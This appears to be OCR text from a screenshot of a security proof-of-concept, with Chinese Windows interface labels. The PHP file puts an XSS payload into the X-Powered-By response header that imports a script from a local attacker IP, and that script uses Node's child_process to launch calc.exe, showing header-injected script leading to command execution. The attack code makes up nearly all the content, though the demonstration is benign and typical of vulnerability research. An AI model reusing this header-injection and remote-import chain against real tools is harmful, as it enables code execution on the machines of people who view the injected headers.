 快速访问
桌面
下载
文档
图片
phpMyAdmin 2025/1/27 16:33 文件夹
1.js 2025/2/8 20:07 JavaScript 文件 1 KB
index.php 2025/2/8 19:59 PHP 文件 1 KB
C:\Users\zyjsuper\Desktop\test\PHPTutorial\WWW\index.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
README.md 1.js index.php
1 <?php
2 header("X-Powered-By: PHP/<img src=1 onerror=import(unescape('http%3A//192.168.139.140/1.js'))>");
3 ?>
4 <head>
5 <title>TEST</title>
6 </head>
7 <body>
8 testtest
9 </body>
10 </html>
3 个
调用1.js
test > PHPTutorial > WWW
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
phpMyAdmin 2025/1/27 16:33 文件夹
1.js 2025/2/8 20:07 JavaScript 文件 1 KB
index.php 2025/2/8 19:59 PHP 文件 1 KB
C:\Users\zyjsuper\Desktop\test\PHPTutorial\WWW\1.js - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
README.md 1.js index.php
1 (function(){
2 require('child_process').exec('calc.exe');
3 })();